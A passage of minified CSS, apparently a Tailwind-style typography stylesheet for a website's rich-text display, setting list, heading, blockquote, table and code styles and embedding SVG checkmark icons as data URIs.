:where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display 